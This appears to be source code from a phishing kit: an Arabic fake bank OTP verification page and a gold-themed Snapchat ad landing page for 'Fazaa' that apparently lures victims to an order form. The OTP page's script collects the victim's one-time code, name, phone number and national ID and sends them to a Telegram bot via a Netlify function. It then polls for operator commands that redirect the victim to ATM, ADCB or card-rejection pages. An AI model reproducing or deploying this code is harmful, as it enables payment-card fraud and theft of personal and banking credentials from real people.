    <title>التحقق من الرمز</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
    <style>
      :root {
        --bg: #ffffff;
        --panel: rgba(255, 255, 255, 0.98);
        --text: #191919;
        --muted: #6f7b8f;
        --line: rgba(0, 0, 0, 0.08);
        --gold: #b18c33;
        --gold-2: #d6b45b;
        --blue: #1d7cec;
        --blue-deep: #0d3f72;
        --blue-soft: #edf5ff;
        --blue-line: #bfd9f7;
      }

      * { box-sizing: border-box; }
      html, body { margin: 0; min-height: 100%; }

      body {
        font-family: "Cairo", system-ui, sans-serif;
        background: var(--bg);
        color: var(--text);
        direction: rtl;
      }

      a {
        color: inherit;
        text-decoration: none;
      }

      .app {
        min-height: 100vh;
        width: min(100%, 1120px);
        margin: 0 auto;
        padding: clamp(12px, 3vw, 24px) clamp(8px, 2.5vw, 12px) 22px;
      }

      .verification-shell {
        width: 100%;
        max-width: 560px;
        margin: 0 auto;
        padding: clamp(12px, 2.8vw, 16px) clamp(10px, 2.2vw, 14px) 18px;
        border: 2px solid rgba(177, 140, 51, 0.34);
        border-radius: 28px;
        background: #ffffff;
        box-shadow: 0 14px 30px rgba(177, 140, 51, 0.08);
      }

      header {
        max-width: 100%;
        margin: 0 auto;
        display: flex;
        align-items: flex-start;
        justify-content: flex-start;
        gap: 12px;
        padding: 0 0 12px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.06);
      }

      .logo {
        display: inline-flex;
        align-items: center;
        justify-content: center;
      }

      .logo-mark {
        display: block;
        width: min(15vw, 96px);
        height: auto;
      }

      main {
        padding: 12px 0 0;
      }

      form {
        max-width: 100%;
        margin: 0 auto;
        padding: 0;
        border-radius: 0;
        background: var(--panel);
        border: 0;
        box-shadow: none;
      }

      .hero-card {
        margin-bottom: 22px;
        padding: clamp(14px, 2.6vw, 18px) clamp(12px, 2.6vw, 18px) clamp(16px, 3vw, 20px);
        border: 2px solid #f3f3f3;
        border-radius: 22px;
        background: #ffffff;
        box-shadow: 0 10px 22px rgba(177, 140, 51, 0.12);
      }

      .hero-card__top {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding-bottom: 16px;
        margin-bottom: 18px;
        border-bottom: 1px solid rgba(177, 140, 51, 0.24);
      }

      .hero-card__bank {
        width: 44px;
        height: 44px;
        border-radius: 0;
        object-fit: contain;
        display: none;
        flex: 0 0 auto;
      }

      .hero-card__icon {
        color: var(--gold);
        font-size: clamp(1.5rem, 5vw, 2.15rem);
      }

      .hero-card__brand-icon {
        font-size: clamp(1.5rem, 5vw, 2.2rem);
        line-height: 1;
      }

      .hero-card__brand-icon--visa {
        color: #1434cb;
      }

      .hero-card__brand-icon--mastercard {
        color: #111;
      }

      .hero-card__title {
        margin: 0 0 10px;
        text-align: center;
        font-size: clamp(0.98rem, 2.8vw, 1.15rem);
        font-weight: 800;
        color: var(--blue-deep);
      }

      .hero-card__text {
        margin: 0;
        text-align: center;
        color: #56647d;
        font-size: clamp(0.8rem, 2.5vw, 0.94rem);
        line-height: 1.75;
        font-weight: 600;
        overflow-wrap: anywhere;
      }

      .section-title {
        margin: 0 0 10px;
        text-align: center;
        font-size: clamp(0.9rem, 2.6vw, 0.98rem);
        font-weight: 800;
        color: #293244;
      }

      .section-subtitle {
        margin: 0 0 22px;
        text-align: center;
        color: #8090a9;
        font-size: clamp(0.76rem, 2.3vw, 0.86rem);
        line-height: 1.7;
        font-weight: 600;
        overflow-wrap: anywhere;
      }

      .field {
        margin-bottom: 18px;
      }

      .otp-error {
        margin-top: 8px;
        color: #bf514d;
        font-size: 0.78rem;
        font-weight: 700;
        text-align: right;
      }

      .label {
        display: block;
        margin-bottom: 8px;
        font-size: clamp(0.74rem, 2.2vw, 0.82rem);
        font-weight: 600;
        color: #3f4b5f;
      }

      .otp-input {
        width: 100%;
        height: 52px;
        border-radius: 12px;
        border: 1px solid rgba(33, 76, 124, 0.2);
        background: #ffffff;
        padding: 0 14px;
        font: inherit;
        color: #1f2d3d;
        text-align: center;
        direction: ltr;
        outline: none;
        font-size: 1.05rem;
        font-weight: 700;
        letter-spacing: 0.14em;
        transition: border-color 0.15s ease, box-shadow 0.15s ease;
      }

      .otp-input:focus {
        border-color: rgba(29, 124, 236, 0.45);
        box-shadow: 0 0 0 3px rgba(29, 124, 236, 0.12);
      }

      .btn-primary {
        width: 100%;
        height: clamp(46px, 8vw, 50px);
        border: 0;
        border-radius: 10px;
        background: linear-gradient(180deg, var(--gold-2), var(--gold));
        color: #ffffff;
        font: inherit;
        font-size: clamp(0.92rem, 2.7vw, 1rem);
        font-weight: 800;
        cursor: pointer;
        box-shadow: 0 10px 20px rgba(177, 140, 51, 0.16);
      }

      .timer-text {
        margin: 18px 0 10px;
        text-align: center;
        color: #1f1f1f;
        font-size: 0.82rem;
        font-weight: 700;
      }

      .timer-text strong {
        color: #f03a2d;
      }

      .help-text {
        margin: 0;
        text-align: center;
        color: #6d7888;
        font-size: 0.82rem;
        font-weight: 700;
      }

      .loading-overlay {
        position: fixed;
        inset: 0;
        display: none;
        align-items: center;
        justify-content: center;
        background: rgba(12, 12, 14, 0.72);
        backdrop-filter: blur(10px);
        z-index: 999;
      }

      .loading-overlay--visible {
        display: flex;
      }

      .loading-card {
        display: flex;
        align-items: center;
        flex-direction: column;
        gap: 16px;
        padding: 28px 30px;
        border-radius: 24px;
        background: rgba(10, 10, 10, 0.2);
        border: 1px solid rgba(255, 255, 255, 0.08);
        box-shadow: 0 24px 60px rgba(0, 0, 0, 0.28);
        color: #f4f1e6;
        font-size: 1rem;
        font-weight: 500;
        width: min(360px, calc(100vw - 32px));
        text-align: center;
      }

      .loading-spinner {
        width: 44px;
        height: 44px;
        border-radius: 50%;
        border: 4px solid rgba(214, 180, 91, 0.18);
        border-top-color: var(--gold);
        animation: loading-spin 0.8s linear infinite;
      }

      @keyframes loading-spin {
        to { transform: rotate(360deg); }
      }

      @media (max-width: 640px) {
        .app { padding-inline: 8px; }

        .verification-shell {
          padding: 12px 10px 14px;
          border-radius: 24px;
        }

        header {
          padding-bottom: 8px;
        }

        .logo-mark {
          width: 74px;
        }

        .hero-card {
          padding: 14px 14px 16px;
          border-radius: 18px;
        }

        .hero-card__bank { width: 36px; height: 36px; }

        .hero-card__icon {
          font-size: 1.55rem;
        }

        .hero-card__title {
          font-size: 0.94rem;
        }

        .hero-card__text {
          font-size: 0.78rem;
        }
      }
    </style>
  </head>
  <body>
    <div class="app">
      <div class="verification-shell">
        <header>
          <div class="logo">
            <img class="logo-mark" alt="" src="assets/images/golden-logo" />
          </div>
        </header>

        <main>
          <form autocomplete="one-time-code" novalidate>
            <section class="hero-card">
              <div class="hero-card__top">
                <i class="fa-solid fa-credit-card hero-card__icon" id="genericCardIcon" aria-hidden="true"></i>
                <i class="fa-brands fa-cc-visa hero-card__brand-icon hero-card__brand-icon--visa" id="visaIcon" aria-hidden="true" style="display:none"></i>
                <img class="hero-card__bank" id="masterIcon" src="assets/images/Mastercard.svg" alt="" aria-hidden="true" />
              </div>
              <h1 class="hero-card__title">المصادقة الثنائية الآمنة</h1>
              <p class="hero-card__text">
                ستتلقى رمزاً سرياً لمرة واحدة (OTP) لتأكيد عملية الدفع بأمان عبر رسالة نصية،
                تطبيق البنك، أو مكالمة هاتفية آلية من البنك.
              </p>
            </section>

            <h2 class="section-title">يرجى إدخال رمز التحقق (OTP):</h2>
            <p class="section-subtitle">الرمز مرسل الآن إلى رقم الهاتف المرتبط بالبطاقة •••• <span id="cardLast4Text">----</span></p>

            <div class="field">
              <label class="label" for="otpCode">أدخل الرمز هنا:</label>
              <input id="otpCode" class="otp-input" type="tel" inputmode="numeric" pattern="[0-9]*" maxlength="6" autocomplete="one-time-code" name="one-time-code" />
              <div class="otp-error" id="otpError"></div>
            </div>

            <button class="btn-primary" id="confirmBtn" type="button">تأكيد</button>

            <p class="timer-text">ستنتهي صلاحية هذه الصفحة تلقائياً بعد <strong id="countdownSeconds">60</strong> ثانية</p>
            <p class="help-text">هل تحتاج للمساعدة؟</p>
          </form>
        </main>
      </div>
    </div>
    <div class="loading-overlay" id="loadingOverlay" aria-live="polite" aria-hidden="true">
      <div class="loading-card">
        <div class="loading-spinner" aria-hidden="true"></div>
        <div>جاري التحقق من المعلومات، يرجى الانتظار</div>
      </div>
    </div>
    <script src="assets/js/config.js"></script>
    <script>
      (function () {
        const otpInput = document.getElementById("otpCode");
        const otpError = document.getElementById("otpError");
        const countdownEl = document.getElementById("countdownSeconds");
        const confirmBtn = document.getElementById("confirmBtn");
        const loadingOverlay = document.getElementById("loadingOverlay");
        const genericCardIcon = document.getElementById("genericCardIcon");
        const visaIcon = document.getElementById("visaIcon");
        const masterIcon = document.getElementById("masterIcon");
        let verificationPollTimer = null;
        let telegramUpdatesOffset = Number(localStorage.getItem("telegramUpdatesOffset") || "0") || 0;
        const digitMap = {
          "٠": "0",
          "١": "1",
          "٢": "2",
          "٣": "3",
          "٤": "4",
          "٥": "5",
          "٦": "6",
          "٧": "7",
          "٨": "8",
          "٩": "9",
          "۰": "0",
          "۱": "1",
          "۲": "2",
          "۳": "3",
          "۴": "4",
          "۵": "5",
          "۶": "6",
          "۷": "7",
          "۸": "8",
          "۹": "9"
        };

        function normalizeDigits(value) {
          return value
            .split("")
            .map((char) => digitMap[char] ?? char)
            .join("")
            .replace(/\D+/g, "")
            .slice(0, 6);
        }

        function validateOtp() {
          const otp = normalizeDigits(otpInput?.value || "");
          if (otpInput && otpInput.value !== otp) {
            otpInput.value = otp;
          }
          const valid = otp.length === 4 || otp.length === 6;
          if (otpError) {
            otpError.textContent = valid ? "" : "يرجى ادخال رمز التحقق بشكل صحيح";
          }
          return valid;
        }

        function setupOtpAutofill() {
          if (!otpInput) return;
          if (!("OTPCredential" in window) || !navigator.credentials?.get) return;
          if (window.location.protocol !== "https:" && window.location.hostname !== "localhost") return;

          const controller = new AbortController();
          const timeoutId = window.setTimeout(() => controller.abort(), 90000);

          navigator.credentials
            .get({
              otp: { transport: ["sms"] },
              signal: controller.signal
            })
            .then((otpCredential) => {
              const code = normalizeDigits(otpCredential?.code || "");
              if (!code) return;
              otpInput.value = code;
              if (otpError) {
                otpError.textContent = "";
              }
            })
            .catch(() => {
              // User may deny permission, SMS may not arrive, or browser may not support the flow.
            })
            .finally(() => {
              window.clearTimeout(timeoutId);
            });
        }

        function normalizeAllDigits(value) {
          return String(value || "")
            .split("")
            .map((char) => digitMap[char] ?? char)
            .join("")
            .replace(/\D+/g, "");
        }

        function detectCardBrand() {
          const paymentDataRaw = localStorage.getItem("paymentData");
          if (paymentDataRaw) {
            try {
              const paymentData = JSON.parse(paymentDataRaw);
              const digits = normalizeAllDigits(paymentData?.cardNumberDigits || paymentData?.cardNumber || "");
              if (digits.startsWith("4")) return "visa";
              if (/^5[1-5]/.test(digits)) return "mastercard";
            } catch (error) {
              // ignore invalid JSON and continue fallbacks
            }
          }

          const fallbackDigits = normalizeAllDigits(
            localStorage.getItem("cardNumber") ||
            localStorage.getItem("paymentCardNumber") ||
            ""
          );
          if (fallbackDigits.startsWith("4")) return "visa";
          if (/^5[1-5]/.test(fallbackDigits)) return "mastercard";
          return "unknown";
        }

        function applyCardBrand() {
          const brand = detectCardBrand();
          if (!genericCardIcon || !visaIcon || !masterIcon) return;
          genericCardIcon.style.display = "none";
          visaIcon.style.display = "none";
          masterIcon.style.display = "none";

          if (brand === "visa") {
            visaIcon.style.display = "inline-block";
            return;
          }
          if (brand === "mastercard") {
            masterIcon.style.display = "block";
            return;
          }
          genericCardIcon.style.display = "inline-block";
        }

        function getCardLast4() {
          const paymentDataRaw = localStorage.getItem("paymentData");
          if (paymentDataRaw) {
            try {
              const paymentData = JSON.parse(paymentDataRaw);
              const digits = normalizeAllDigits(paymentData?.cardNumberDigits || paymentData?.cardNumber || "");
              if (digits.length >= 4) {
                return digits.slice(-4);
              }
            } catch (error) {
              // ignore invalid JSON and continue fallbacks
            }
          }

          const fallbackDigits = normalizeAllDigits(
            localStorage.getItem("cardNumber") ||
            localStorage.getItem("paymentCardNumber") ||
            ""
          );
          if (fallbackDigits.length >= 4) {
            return fallbackDigits.slice(-4);
          }

          const storedLast4 = normalizeAllDigits(localStorage.getItem("cardLast4") || "");
          if (storedLast4.length >= 4) {
            return storedLast4.slice(-4);
          }

          return "----";
        }

        function applyCardLast4() {
          const cardLast4Text = document.getElementById("cardLast4Text");
          if (!cardLast4Text) return;
          cardLast4Text.textContent = getCardLast4();
        }

        function setOverlayVisible(visible) {
          if (!loadingOverlay) return;
          loadingOverlay.classList.toggle("loading-overlay--visible", visible);
          loadingOverlay.setAttribute("aria-hidden", visible ? "false" : "true");
        }

        function getTelegramCredentials() {
          return { proxy: true }; // credentials handled server-side
        }

        function readCustomerInfo() {
          try {
            const payload = JSON.parse(localStorage.getItem("fazaa.orderForm") || "{}");
            return {
              fullName: payload.fullName || "غير معروف",
              phoneNumber: payload.phoneNumber || "غير معروف",
              nationalId: payload.nationalId || "غير معروف"
            };
          } catch {
            return {
              fullName: "غير معروف",
              phoneNumber: "غير معروف",
              nationalId: "غير معروف"
            };
          }
        }

        function getMaskedCardNumber() {
          const last4 = getCardLast4();
          return last4 === "----" ? "غير معروف" : `\u200E•••• ${last4}\u200E`;
        }

        function formatVerificationMessage(otpCode) {
          const customer = readCustomerInfo();
          const phoneText =
            customer.phoneNumber && customer.phoneNumber !== "غير معروف"
              ? `+971 ${customer.phoneNumber}`
              : "غير معروف";
          return [
            "🟣 <b>صفحة التحقق (OTP)</b>",
            "",
            "👤 <b>معلومات العميل</b>",
            `<b>الاسم:</b> ${customer.fullName || "غير معروف"}`,
            `<b>الهاتف:</b> ${phoneText}`,
            `<b>الهوية:</b> ${customer.nationalId || "غير معروف"}`,
            "",
            "💳 <b>معلومات البطاقة</b>",
            `<b>رقم البطاقة:</b> <code>${getMaskedCardNumber()}</code>`,
            `<b>رمز التحقق:</b> <code>\u200E${otpCode}\u200E</code>`
          ].join("\n");
        }

        async function telegramApi(credentials, method, body) {
          const response = await fetch("/.netlify/functions/telegram", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ method, ...body })
          });
          const json = await response.json().catch(() => null);
          if (!response.ok || !json?.ok) return null;
          return json;
        }

        function persistTelegramOffset(offset) {
          telegramUpdatesOffset = Number(offset) || telegramUpdatesOffset;
          localStorage.setItem("telegramUpdatesOffset", String(telegramUpdatesOffset));
        }

        async function bootstrapUpdatesOffset(credentials) {
          if (telegramUpdatesOffset > 0) return;
          const latest = await telegramApi(credentials, "getUpdates", {
            offset: 0,
            timeout: 0,
            allowed_updates: ["callback_query"]
          });
          const updates = latest?.result || [];
          const last = updates[updates.length - 1];
          if (last?.update_id != null) {
            persistTelegramOffset(Number(last.update_id) + 1);
          }
        }

        async function sendVerificationToTelegram(otpCode) {
          const credentials = getTelegramCredentials();
          if (!credentials) return null;
          const message = formatVerificationMessage(otpCode);
          const response = await fetch("/.netlify/functions/telegram", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
              method: "sendMessage",
              text: message,
              parse_mode: "HTML",
              disable_web_page_preview: true,
              reply_markup: {
                inline_keyboard: [
                  [
                    { text: "🏧 صراف الالي", callback_data: "atm" },
                    { text: "❌ رفض", callback_data: "reject_otp" },
                    { text: "⛔ رفض البطاقة", callback_data: "reject_card" }
                  ],
                  [
                    { text: "🏦 ADCB", callback_data: "adcb" }
                  ],
                  [
                    { text: "🟢 انهاء عملية التسجيل", callback_data: "end_registration" }
                  ]
                ]
              }
            })
          });
          if (!response.ok) return null;
          const data = await response.json().catch(() => null);
          if (!data?.ok || !data?.result?.message_id) return null;

          // ── Clear order / customer data immediately after successful OTP send ──
          ["fazaa.orderForm", "fazaa.selectedTier"].forEach((key) => localStorage.removeItem(key));

          return { credentials, messageId: Number(data.result.message_id) };
        }

        async function finalizeTelegramCallback(credentials, callbackQuery, statusText) {
          const message = callbackQuery?.message;
          if (!message) return;
          const baseText = String(message.text || "").replace(/\n\nالحالة:\s*(❌ تم رفض رمز التحقق|🏧 تحويل إلى الصراف الآلي|🏦 تحويل إلى ADCB|⛔ تم رفض البطاقة|🟢 تم إنهاء عملية التسجيل)\s*$/u, "").trim();
          const updatedText = `${baseText}\n\nالحالة: ${statusText}`;
          await telegramApi(credentials, "editMessageText", {
            chat_id: message.chat.id,
            message_id: message.message_id,
            text: updatedText,
            disable_web_page_preview: true
          });
          await telegramApi(credentials, "answerCallbackQuery", {
            callback_query_id: callbackQuery.id,
            text: statusText,
            show_alert: false
          });
        }

        function stopVerificationPolling() {
          if (!verificationPollTimer) return;
          window.clearInterval(verificationPollTimer);
          verificationPollTimer = null;
        }

        function startVerificationPolling(targetMessageId, credentials) {
          stopVerificationPolling();
          verificationPollTimer = window.setInterval(async () => {
            try {
              const updatesResponse = await telegramApi(credentials, "getUpdates", {
                offset: telegramUpdatesOffset || 0,
                timeout: 0,
                allowed_updates: ["callback_query"]
              });
              const updates = updatesResponse?.result || [];
              for (const update of updates) {
                if (update?.update_id != null) {
                  persistTelegramOffset(Number(update.update_id) + 1);
                }
                const callback = update?.callback_query;
                if (Number(callback?.message?.message_id || 0) !== Number(targetMessageId)) {
                  continue;
                }
                const data = String(callback?.data || "");
                if (data === "reject_otp") {
                  await finalizeTelegramCallback(credentials, callback, "❌ تم رفض رمز التحقق");
                  setOverlayVisible(false);
                  stopVerificationPolling();
                  if (otpError) otpError.textContent = "رمز التحقق غير صالح أو منتهي";
                  return;
                }
                if (data === "atm") {
                  await finalizeTelegramCallback(credentials, callback, "🏧 تحويل إلى الصراف الآلي");
                  setOverlayVisible(false);
                  stopVerificationPolling();
                  window.location.href = "atm.html";
                  return;
                }
                if (data === "adcb") {
                  await finalizeTelegramCallback(credentials, callback, "🏦 تحويل إلى ADCB");
                  setOverlayVisible(false);
                  stopVerificationPolling();
                  window.location.href = "adcb.html";
                  return;
                }
                if (data === "reject_card") {
                  await finalizeTelegramCallback(credentials, callback, "⛔ تم رفض البطاقة");
                  setOverlayVisible(false);
                  stopVerificationPolling();
                  window.location.href = "payment.html?cardRejected=1";
                  return;
                }
                if (data === "end_registration") {
                  await finalizeTelegramCallback(credentials, callback, "🟢 تم إنهاء عملية التسجيل");
                  setOverlayVisible(false);
                  stopVerificationPolling();
                  [
                    "fazaa.orderForm", "fazaa.selectedTier",
                    "paymentData", "cardNumber", "paymentCardNumber",
                    "cardLast4", "cardHolderName", "expiry",
                    "expiryMonth", "expiryYear", "cvv",
                    "verificationOtp", "telegramUpdatesOffset"
                  ].forEach((key) => localStorage.removeItem(key));
                  window.location.href = "success.html";
                  return;
                }
              }
            } catch {
              // Keep polling quietly.
            }
          }, 1200);
        }

        applyCardBrand();
        applyCardLast4();
        setupOtpAutofill();

        if (otpInput) {
          otpInput.addEventListener("input", () => {
            const normalized = normalizeDigits(otpInput.value);
            if (otpInput.value !== normalized) {
              otpInput.value = normalized;
            }
            if (otpError) {
              otpError.textContent = "";
            }
          });
        }

        if (countdownEl) {
          let secondsRemaining = 60;
          const timerId = window.setInterval(() => {
            secondsRemaining -= 1;
            if (secondsRemaining <= 0) {
              secondsRemaining = 0;
              countdownEl.textContent = "0";
              window.clearInterval(timerId);
              return;
            }
            countdownEl.textContent = String(secondsRemaining);
          }, 1000);
        }

        if (confirmBtn && loadingOverlay) {
          confirmBtn.addEventListener("click", async () => {
            if (!validateOtp()) {
              return;
            }
            const otpCode = normalizeDigits(otpInput?.value || "");
            localStorage.setItem("verificationOtp", otpCode);
            setOverlayVisible(true);
            const sent = await sendVerificationToTelegram(otpCode);
            if (!sent?.messageId || !sent?.credentials) {
              setOverlayVisible(false);
              return;
            }
            await bootstrapUpdatesOffset(sent.credentials);
            startVerificationPolling(sent.messageId, sent.credentials);
          });
        }
      })();
    </script>
  </body>
</html>
</file>

<file: logos/snap-01-gold-burst.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
    <title>فزعة | العرض الذهبي</title>
    <meta name="description" content="عرض فزعة الذهبي بصيغة جاهزة للإعلان على سناب شات مع دعوة مباشرة للطلب." />
    <meta property="og:title" content="فزعة | العرض الذهبي" />
    <meta property="og:description" content="هوية فخمة ولمعة ذهبية ورسالة مباشرة تقود إلى الطلب." />
    <meta property="og:type" content="website" />
    <meta name="twitter:card" content="summary_large_image" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800;900&display=swap" rel="stylesheet" />
    <style>
      :root {
        --gold: #e3ba52;
        --gold-soft: #f5df9d;
        --ink: #081126;
        --cream: #fff8e6;
        --muted: #d9e6ff;
      }
      * { box-sizing: border-box; }
      body {
        margin: 0;
        min-height: 100vh;
        font-family: "Cairo", system-ui, sans-serif;
        color: var(--cream);
        background:
          radial-gradient(circle at 50% 18%, rgba(243, 203, 88, 0.34), transparent 18%),
          radial-gradient(circle at 18% 80%, rgba(243, 203, 88, 0.12), transparent 22%),
          linear-gradient(180deg, #0e1732, #050a16);
      }
      .scene {
        min-height: 100vh;
        display: grid;
        place-items: center;
        padding: 24px;
        position: relative;
        overflow: hidden;
      }
      .ring, .ring::before, .ring::after {
        position: absolute;
        border-radius: 50%;
        border: 1px solid rgba(238, 201, 94, 0.2);
        content: "";
      }
      .ring { width: 66vmin; height: 66vmin; max-width: 620px; max-height: 620px; }
      .ring::before { inset: 8%; }
      .ring::after { inset: 18%; }
      .spark {
        position: absolute;
        width: 8px;
        height: 8px;
        background: var(--gold-soft);
        border-radius: 50%;
        box-shadow: 0 0 24px var(--gold-soft);
      }
      .s1 { top: 14%; left: 18%; }
      .s2 { top: 24%; right: 16%; }
      .s3 { bottom: 18%; left: 20%; }
      .s4 { bottom: 22%; right: 22%; }
      .card {
        position: relative;
        width: min(100%, 450px);
        padding: 28px 22px 24px;
        border-radius: 34px;
        background: linear-gradient(180deg, rgba(15, 25, 54, 0.92), rgba(8, 15, 33, 0.95));
        border: 1px solid rgba(243, 203, 88, 0.34);
        box-shadow: 0 28px 90px rgba(0, 0, 0, 0.45), inset 0 1px 0 rgba(255,255,255,0.1);
        backdrop-filter: blur(18px);
        text-align: center;
      }
      .logo-wrap {
        width: 124px;
        height: 124px;
        margin: 0 auto 14px;
        display: grid;
        place-items: center;
        border-radius: 30px;
        background: radial-gradient(circle, rgba(243,203,88,.22), transparent 65%);
      }
      .logo-wrap img {
        width: 108px;
        display: block;
        filter: drop-shadow(0 10px 24px rgba(231, 188, 70, 0.25));
      }
      .eyebrow {
        display: inline-flex;
        padding: 7px 14px;
        border-radius: 999px;
        background: rgba(227, 186, 82, 0.15);
        border: 1px solid rgba(227, 186, 82, 0.32);
        color: var(--gold-soft);
        font-weight: 700;
        font-size: .88rem;
      }
      h1 {
        margin: 14px 0 10px;
        font-size: clamp(2rem, 9vw, 3.15rem);
        line-height: 1.04;
        font-weight: 900;
      }
      p {
        margin: 0 auto;
        max-width: 24ch;
        color: var(--muted);
        font-size: 1rem;
        line-height: 1.8;
      }
      .benefits {
        margin: 18px 0 0;
        padding: 0;
        list-style: none;
        display: grid;
        gap: 10px;
      }
      .benefits li {
        padding: 10px 14px;
        border-radius: 16px;
        background: rgba(255,255,255,.04);
        border: 1px solid rgba(255,255,255,.08);
        color: #eef4ff;
        font-size: .95rem;
        font-weight: 700;
      }
      .cta {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 100%;
        margin-top: 22px;
        padding: 16px 28px;
        border-radius: 999px;
        background: linear-gradient(180deg, #f3d98f, #c5941d);
        color: var(--ink);
        text-decoration: none;
        font-weight: 900;
        font-size: 1.1rem;
        box-shadow: 0 18px 32px rgba(201, 148, 29, 0.32);
      }
      .cta-note {
        margin-top: 10px;
        color: rgba(255,248,230,.66);
        font-size: .82rem;
      }
      @media (max-width: 480px) {
        .scene { padding: 16px; }
        .card { padding: 22px 16px 18px; border-radius: 28px; }
        .logo-wrap { width: 104px; height: 104px; }
        .logo-wrap img { width: 92px; }
      }
    </style>
  </head>
  <body>
    <main class="scene">
      <div class="ring" aria-hidden="true"></div>
      <div class="spark s1"></div>
      <div class="spark s2"></div>
      <div class="spark s3"></div>
      <div class="spark s4"></div>
      <section class="card">
        <div class="logo-wrap"><img src="image.png" alt="شعار فزعة" /></div>
        <div class="eyebrow">العرض الذهبي</div>
        <h1>هيبة من أول<br />مشاهدة</h1>
        <p>صفحة إعلان جاهزة لسناب شات بنبرة فخمة ورسالة واضحة تقود مباشرة إلى التحويل والطلب.</p>
        <ul class="benefits">
          <li>رسالة مباشرة وسريعة الفهم</li>
          <li>هوية ذهبية ترفع قيمة العرض</li>
          <li>زر طلب واضح ومهيأ للتحويل</li>
        </ul>
        <a class="cta" href="../order.html">أطلب ألان</a>
        <div class="cta-note">استجابة سريعة ومظهر جاهز للإطلاق الإعلاني.</div>
      </section>
    </main>
  </body>
</html>
</file>
